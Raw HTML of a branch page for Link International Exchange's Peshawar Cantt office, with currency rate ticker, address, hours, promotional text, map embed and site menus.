<li id="menu-item-11627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11627 dt-menu-item-11627 "><a href="https://www.linkexchange.com.pk/complaint/" class="item-has-icon icon-position-left"><span>Complaint</span></a></li>
<li id="menu-item-11396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11396 dt-menu-item-11396 "><a href="https://www.linkexchange.com.pk/contact-us/" class="item-has-icon icon-position-left"><span>Contact Us</span></a></li>
</ul> <div class="sub-menu-overlay"></div></div></div><div id="dt-1505559553043-0fc3b635-35b1-mobile" class="mobile-nav-container mobile-nav-offcanvas-right" data-menu="main-menu">  <div class="menu-trigger menu-trigger-icon" data-menu="main-menu"><i class="fa fa-bars"></i><span>Menu</span>  </div>  <div class="mobile-menu" data-menu="main-menu"></div>  <div class="overlay"></div></div>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#ffdd21" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><div id="header_rates" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid ticker_custom vc_custom_1567405495466 vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1567406176252" >
		<div class="wpb_wrapper">
			<!-- Cryptocurrency Widgets - Version:- https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/ By Cool Plugins (CoolPlugins.net) --><div style="display:none" class="ccpw-container ccpw-ticker-cont "><div  class="tickercontainer" style="height: auto; overflow: hidden;">
				<ul   data-tickerspeed="50000" id="ccpw-ticker-widget-11316"><li id="usd"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="usd" alt="usd" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/usd.png"><noscript><img width="32" height="32" id="usd" alt="usd" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/usd.png"></noscript></span><span class="name">US Dollar(USD)</span><span class="price">280.25</span> <span class="price">| 280.95</span></div></li><li id="gbp"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="gbp" alt="gbp" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/gbp.png"><noscript><img width="32" height="32" id="gbp" alt="gbp" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/gbp.png"></noscript></span><span class="name">British Pound(GBP)</span><span class="price">376.30</span> <span class="price">| 380.60</span></div></li><li id="sar"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="sar" alt="sar" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/sar.png"><noscript><img width="32" height="32" id="sar" alt="sar" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/sar.png"></noscript></span><span class="name">Saudi Riyal(SAR)</span><span class="price">74.93</span> <span class="price">| 75.70</span></div></li><li id="aed"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="aed" alt="aed" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/aed.png"><noscript><img width="32" height="32" id="aed" alt="aed" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/aed.png"></noscript></span><span class="name">Emirates Dirham(AED)</span><span class="price">76.45</span> <span class="price">| 77.50</span></div></li><li id="try"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="try" alt="try" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/try.png"><noscript><img width="32" height="32" id="try" alt="try" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/try.png"></noscript></span><span class="name">Turkish Lira(TRY)</span><span class="price">6.00</span> <span class="price">| 7.50</span></div></li><li id="eur"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="eur" alt="eur" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/eur.png"><noscript><img width="32" height="32" id="eur" alt="eur" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/eur.png"></noscript></span><span class="name">EURO(EUR)</span><span class="price">326.50</span> <span class="price">| 330.00</span></div></li><li id="rmb"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="rmb" alt="rmb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/rmb.png"><noscript><img width="32" height="32" id="rmb" alt="rmb" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/rmb.png"></noscript></span><span class="name">Chinese Yuan(RMB)</span><span class="price">41.00</span> <span class="price">| 42.50</span></div></li><li id="jpy"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="jpy" alt="jpy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/jpy.png"><noscript><img width="32" height="32" id="jpy" alt="jpy" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/jpy.png"></noscript></span><span class="name">Japanese Yen(JPY)</span><span class="price">1.75</span> <span class="price">| 1.79</span></div></li><li id="aud"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="aud" alt="aud" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/aud.png"><noscript><img width="32" height="32" id="aud" alt="aud" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/aud.png"></noscript></span><span class="name">Australian Dollar(AUD)</span><span class="price">187.00</span> <span class="price">| 192.00</span></div></li><li id="cad"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="cad" alt="cad" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/cad.png"><noscript><img width="32" height="32" id="cad" alt="cad" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/cad.png"></noscript></span><span class="name">Canadian Dollar(CAD)</span><span class="price">201.00</span> <span class="price">| 206.00</span></div></li><li id="thb"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="thb" alt="thb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/thb.png"><noscript><img width="32" height="32" id="thb" alt="thb" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/thb.png"></noscript></span><span class="name">Thailand Baht(THB)</span><span class="price">9.20</span> <span class="price">| 9.75</span></div></li><li id="tt"><div class="coin-container"><span class="name">TT/DD</span><span class="price">291.50</span> </div></li><li id="IB"><div class="coin-container"><span class="name">Inter Bank</span><span class="price">279.95</span> </div></li></ul></div></div>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#323232" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></p>
</div>        </div>
    </header><!-- **Header - End ** -->

    <!-- ** Slider ** -->
    <!-- ** Slider End ** -->

    <!-- ** Breadcrumb ** -->
    <!-- ** Breadcrumb End ** -->
</div><!-- ** Header Wrapper - End ** -->

<!-- **Main** -->
<div id="main">

    <!-- ** Container ** -->
    <div class="container">
        <!-- Primary -->
        <section id="primary" class="content-full-width">	<!-- #post-21429 -->
<div id="post-21429" class="post-21429 page type-page status-publish hentry">
		<div data-elementor-type="wp-page" data-elementor-id="21429" class="elementor elementor-21429">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-015c0c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="015c0c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-df39196" data-id="df39196" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6233d9 elementor-widget elementor-widget-text-editor" data-id="b6233d9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Deans Trade Centre Branch Peshawar Cantt</strong><span class="wpsl-street">Contact, 10:45 AM Shop # No LG-34 and UG-34 Situated atDeans Trade Centre Cantt</span><span class="wpsl-street">Deans Trade Centre Cantt Peshawar</span> Khyber Pakhtunkhwa<span class="wpsl-country">Pakistan</span><span class="wpsl-country">Saif Ur Rehman</span><span class="wpsl-country">0300-0546017</span><span class="wpsl-country">091-5250538-9</span><span class="wpsl-country">Monday &#8211; Saturday: 09:00 AM &#8211; 06:00 PM</span><span class="wpsl-country">Sunday: Close</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-f50418c elementor-widget elementor-widget-heading" data-id="f50418c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Link Currency Exchange Peshawar Branch </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3745a1d elementor-widget elementor-widget-text-editor" data-id="3745a1d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2>About Us</h2><p><a href="https://www.linkexchange.com.pk/">Link International currency exchange, especially</a> the Peshawar branch, has been a foreign<strong> currency exchange services</strong> provider to individuals and businesses throughout Pakistan. <a href="https://www.linkexchange.com.pk/about-us/">About us:</a> our commitment to providing reliable and competitive offerings has earned us popularity as a cross-to-accomplish for all of your foreign exchange desires. We provide a wide range of services, including foreign currency trading, <a href="https://www.linkexchange.com.pk/remittances-through-western-union/">Western Union</a><strong> Peshawar Cantt</strong> worldwide cash transfers, and <a href="https://www.linkexchange.com.pk/remittance-for-study-abroad-from-pakistan/">study-related remittances</a>. Our group of experienced and knowledgeable specialists is devoted to supplying you with a high-quality viable carrier, ensuring your transactions are clean and trouble-free.</p><h2>Contact Us</h2><p>We have a network of 75+ conveniently placed branches throughout Pakistan to serve you highly. Finding a link <a href="https://www.linkexchange.com.pk/who-is-the-best-currency-exchange-company-in-lahore/">currency exchange</a> branch near you is easy; truly go to our website or use our available branch locator tool. Our friendly and knowledgeable body of workers is constantly available to answer your questions, provide expert recommendations, and help you with your forex needs so <a href="https://www.linkexchange.com.pk/contact-us/">contact us</a> right now.</p><p>We also offer a variety of handy methods to contact us online. Reach out to us through telephone, electronic mail, or tawk.to chat – we&#8217;re usually here to help. Our commitment to customer support is unwavering, and we try to offer you with excellent support.</p><p>Visit our website to study more approximately our services and find our <a href="https://www.linkexchange.com.pk/branches/">currency exchange branch near you</a>. We&#8217;re right here to make your <a href="https://www.linkexchange.com.pk/foreign-exchange-analysis-406/">foreign exchange</a> experience seamless and strain-loose.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-7713375 elementor-widget elementor-widget-image" data-id="7713375" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="500" height="560" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20560'%3E%3C/svg%3E" title="Peshawar Branch Euro Rate in Pakistan Today" alt="Peshawar Branch Euro Rate in Pakistan Today" loading="lazy" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/elementor/thumbs/WhatsApp-Image-2019-10-31-at-12.29.37-PM-q3ax0ce8t1c096d3f3gg8wzf7dpyj48dyzzw2ifmqo.jpeg" /><noscript><img width="500" height="560" decoding="async" src="https://www.linkexchange.com.pk/wp-content/uploads/elementor/thumbs/WhatsApp-Image-2019-10-31-at-12.29.37-PM-q3ax0ce8t1c096d3f3gg8wzf7dpyj48dyzzw2ifmqo.jpeg" title="Peshawar Branch Euro Rate in Pakistan Today" alt="Peshawar Branch Euro Rate in Pakistan Today" loading="lazy" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-87246a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="87246a7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-471fd4a" data-id="471fd4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4e7fd9 elementor-widget elementor-widget-html" data-id="c4e7fd9" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<iframe src="about:blank" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d13230.707276829073!2d71.545138!3d34.000834!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x38d917bedd9d7553%3A0xa75cba050b879184!2sLink%20International%20Exchange%20Co%20(Pvt)%20Ltd.!5e0!3m2!1sen!2s!4v1701322907098!5m2!1sen!2s"></iframe><noscript><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d13230.707276829073!2d71.545138!3d34.000834!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x38d917bedd9d7553%3A0xa75cba050b879184!2sLink%20International%20Exchange%20Co%20(Pvt)%20Ltd.!5e0!3m2!1sen!2s!4v1701322907098!5m2!1sen!2s" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></noscript>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><!-- #post-21429 -->
	<div class="dt-sc-hr"></div>
	<div class="dt-sc-clear"></div>
	<!-- ** Comment Entries ** -->
	<section class="commententries">
		
<div id="comments" class="comments-area">
	    
	
    </div><!-- .comments-area -->	</section>
        </section><!-- Primary End -->    </div>
    <!-- ** Container End ** -->
    
</div><!-- **Main - End ** -->    
    
        <!-- **Footer** -->
        <footer id="footer">
            <div class="container">
            <p><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid cs-footer-newsletter"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner " style=" text-align:center; "><div class="wpb_wrapper"></div></div></div><div class="cs-newsletter wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner " style=" text-align:center; "><div class="wpb_wrapper"><div class="vc_empty_space  cs-no-show-mobile"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space  cs-no-show-mobile"   style="height: 15px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="full" data-bg-color="#323232" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid dt-sc-dark-bg dt-skin-secondary-bg cs-footer-spacing vc_column-gap-25 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="dt-1519728463304-d832f9d4-075f" class="dt-logo-container logo-align-left vc_custom_1557748316070">  <a href="https://www.linkexchange.com.pk/" rel="home"><img width="202" height="104" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20202%20104'%3E%3C/svg%3E" class="attachment-full size-full" alt="link International Exchange logo" decoding="async" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo.png" /><noscript><img width="202" height="104" src="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo.png" class="attachment-full size-full" alt="link International Exchange logo" decoding="async" /></noscript></a></div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"  style=" text-align:left; "><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1751884157544 address_footer" >
		<div class="wpb_wrapper">
			<div>
<p style="margin-bottom: 5px; font-size: 18px;"><i class="fas fa-phone"></i> : <a href="tel:+923205430582">+92320 5430582</a></p>
<p style="margin-bottom: 5px; font-size: 18px;"><i class="fas fa-phone"></i> : <a href="tel:0800-78610">0800-78610</a></p>
<p style="margin-bottom: 5px; font-size: 18px;"><i class="fas fa-phone"></i> : <a href="tel:042-111-546-511">042-111-546-511</a></p>
<p style="margin-bottom: 5px; font-size: 18px;"><i class="fas fa-headset"></i> : <a href="tel:03041119933">0304-111-99-33</a></p>
<p style="margin-bottom: 5px;"><i class="fas fa-envelope"></i> : <a href="mailto:info@linkexchange.com.pk">info@linkexchange.com.pk</a></p>
</div>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1519811740570 vc_row-has-fill"><div class="footer_menu wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"  style=" text-align:left; "><div class="vc_column-inner vc_custom_1520503125543"><div class="wpb_wrapper"><div id="dt-1519731695348-8f0e6634-c7ea" class="dt-custom-nav-wrapper  vc_custom_1737985345055 left" data-default-style = "none" data-hover-style = "none" data-link-icon-position = "inside" data-default-decoration = "none" data-hover-decoration = "none" data-divider = "yes"><div class="menu-footer-22-container"><ul id="menu-footer-22" class="custom-sub-nav dt-custom-nav"><li id="menu-item-21117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21117"><a href="https://www.linkexchange.com.pk/currency-exchange-rates-in-lahore-pakistan/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Currency Rate in Pakistan</span></a><span class="divider"></span></li>
<li id="menu-item-21119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21119"><a href="https://www.linkexchange.com.pk/usd-dollar-to-pkr-today/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>USD to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-21123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21123"><a href="https://www.linkexchange.com.pk/1-riyal-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>SAR to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-21130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21130"><a href="https://www.linkexchange.com.pk/1-dirham-to-pkr-exchange-rate/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>AED to pkr</span></a><span class="divider"></span></li>
<li id="menu-item-21122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21122"><a href="https://www.linkexchange.com.pk/pound-rate-in-pakistan-today/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>British Pound to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34163"><a href="https://www.linkexchange.com.pk/1-aud-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>AUD to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34164"><a href="https://www.linkexchange.com.pk/cny-exchange-rate-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Chinese Yuan to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34165"><a href="https://www.linkexchange.com.pk/canadian-dollar-to-pkr-today-rates/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Canadian Dollar to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34166"><a href="https://www.linkexchange.com.pk/zar-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>South African Rand to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34167"><a href="https://www.linkexchange.com.pk/afghanistan-currency-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Afghani to PKR</span></a><span class="divider"></span></li>
</ul></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"  style=" text-align:left; "><div class="vc_column-inner vc_custom_1698469811537"><div class="wpb_wrapper"><div id="dt-1698468228276-56174bc0-77ac" class="dt-custom-nav-wrapper  vc_custom_1698469858956 left" data-default-style = "none" data-hover-style = "none" data-link-icon-position = "inside" data-default-decoration = "none" data-hover-decoration = "none" data-divider = "yes"><div class="menu-footer-11-container"><ul id="menu-footer-11" class="custom-sub-nav dt-custom-nav"><li id="menu-item-21109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21109"><a href="https://www.linkexchange.com.pk/telegraphic-transfer-services-in-pakistan/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Telegraphic Transfer</span></a><span class="divider"></span></li>
<li id="menu-item-21105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21105"><a href="https://www.linkexchange.com.pk/western-union-remittance-tracking/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Western Union Pakistan</span></a><span class="divider"></span></li>
<li id="menu-item-21106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21106"><a href="https://www.linkexchange.com.pk/ria-banking-money-tracking/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>RIA Pakistan</span></a><span class="divider"></span></li>
<li id="menu-item-21107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21107"><a href="https://www.linkexchange.com.pk/moneygram-online-tracking-transfer-near-me/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Money Gram Pakistan</span></a><span class="divider"></span></li>
<li id="menu-item-21116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21116"><a href="https://www.linkexchange.com.pk/money-transfer-from-pakistan-to-uae/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From UAE</span></a><span class="divider"></span></li>
<li id="menu-item-21110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21110"><a href="https://www.linkexchange.com.pk/international-money-wire-transfer-from-pakistan-to-uk/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From UK</span></a><span class="divider"></span></li>
<li id="menu-item-21114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21114"><a href="https://www.linkexchange.com.pk/tansfering-money-from-pakistan-to-usa/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From USA</span></a><span class="divider"></span></li>
<li id="menu-item-34168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34168"><a href="https://www.linkexchange.com.pk/send-money-from-turkey-to-pakistan/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From Turkey</span></a><span class="divider"></span></li>
<li id="menu-item-34169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34169"><a href="https://www.linkexchange.com.pk/send-money-from-china-to-pakistan/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From China</span></a><span class="divider"></span></li>
<li id="menu-item-34170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34170"><a href="https://www.linkexchange.com.pk/telegraphic-transfer-from-pakistan-to-australia/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From Australia</span></a><span class="divider"></span></li>
<li id="menu-item-34181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34181"><a href="https://www.linkexchange.com.pk/send-receive-money-pakistan-saudi-arabia/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From Saudi Arabia</span></a><span class="divider"></span></li>
</ul></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="dt-1698468457327-f9336645-1045" class="dt-custom-nav-wrapper  vc_custom_1698469677210 left" data-default-style = "none" data-hover-style = "none" data-link-icon-position = "inside" data-default-decoration = "none" data-hover-decoration = "none" data-divider = "yes"><div class="menu-quick-links-2-container"><ul id="menu-quick-links-2" class="custom-sub-nav dt-custom-nav"><li id="menu-item-19982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19982"><a href="https://www.linkexchange.com.pk/about-us/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>About us</span></a><span class="divider"></span></li>
<li id="menu-item-19983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19983"><a href="https://www.linkexchange.com.pk/services-currency-exchange-telegraphic-dd-jazz-cash/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Service</span></a><span class="divider"></span></li>
<li id="menu-item-11838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11838"><a href="https://www.linkexchange.com.pk/complaint/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Complaint</span></a><span class="divider"></span></li>
<li id="menu-item-11336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11336"><a href="https://www.linkexchange.com.pk/contact-us/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Contact Us</span></a><span class="divider"></span></li>
<li id="menu-item-19037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19037"><a href="https://www.linkexchange.com.pk/privacy-policy/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Privacy Policy</span></a><span class="divider"></span></li>
<li id="menu-item-19038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19038"><a href="https://www.linkexchange.com.pk/terms-and-conditions/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Terms/Condition</span></a><span class="divider"></span></li>
<li id="menu-item-19984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19984"><a href="https://www.linkexchange.com.pk/events/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Events</span></a><span class="divider"></span></li>
